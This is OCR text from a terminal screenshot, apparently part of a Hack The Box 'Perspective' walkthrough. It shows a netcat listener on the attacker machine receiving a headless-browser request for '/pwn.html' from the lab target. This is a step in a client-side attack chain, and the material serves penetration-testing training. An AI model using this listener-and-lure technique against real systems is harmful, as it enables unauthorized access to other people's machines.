 Applications Places System Fri Oct 14, 16:51
root@gibson
File Edit View Search Terminal Help
Keyboard interrupt received, exiting.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/perspective/www]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/perspective/www]
└──╼ [★]$ sudo nc -lnvp 8000
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 10.10.11.151.
Ncat: Connection from 10.10.11.151:49710.
GET /pwn.html HTTP/1.1
Host: 10.10.14.8:8000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChro
me/100.0.4896.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://perspective.htb/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
[0] 0:sudo- 1:sudo*Z "parrot" 16:51 14-Oct-22